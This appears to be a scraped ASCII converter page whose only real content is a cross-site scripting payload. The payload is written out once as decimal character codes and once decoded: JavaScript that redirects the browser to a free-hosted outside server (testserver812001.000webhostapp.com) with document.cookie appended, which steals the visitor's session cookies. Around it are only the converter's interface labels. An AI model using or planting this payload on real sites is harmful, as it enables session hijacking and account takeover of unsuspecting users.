 100 111 99 117 109 101 110 116 46 108 111 99
97 116 105 111 110 61 34 104 116 116 112 115
58 47 47 116 101 115 116 115 101 114 118 101
114 56 49 50 48 48 49 46 48 48 48 119 101 98
104 111 115 116 97 112 112 46 99 111 109 47
105 110 100 101 120 46 112 104 112 63 99 61
34 43 100 111 99 117 109 101 110 116 46 99
111 111 107 105 101
ASCII CONVERTER
★ ASCII CIPHERTEXT (DECIMAL, HEXADECIMAL, ETC.)
★ PRINT RESULT IN HEXADECIMAL
DECRYPT/CONVERT ASCII
See also: Binary Code
ASCII ENCODER
★ ASCII PLAIN TEXT
document.location="https://testserver812001.000webhostapp.c
om/index.php?c="+document.cookie